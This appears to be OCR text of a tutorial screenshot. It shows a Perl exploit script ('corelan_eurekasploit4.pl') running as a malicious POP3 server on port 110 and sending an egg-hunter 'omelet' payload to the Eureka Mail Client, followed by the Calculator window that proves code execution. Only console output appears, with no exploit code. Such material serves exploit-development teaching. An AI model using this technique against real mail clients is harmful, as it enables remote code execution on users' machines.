 Command Prompt - perl corelan_eurekasploit4.pl
C:\sploits\eureka>perl corelan_eurekasploit4.pl
Payload     : 2712 bytes
Omelet code : 97 bytes
Egg 1 : 127 bytes
Egg 2 : 127 bytes
Egg 3 : 127 bytes
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
[+] Client connected, sending evil payload
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
Calculator
Edit View Help
0,
Hex Dec Oct Bin Degrees Radians Grads
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- , + = Int
Dat tan x^2 1/x pi A B C D E F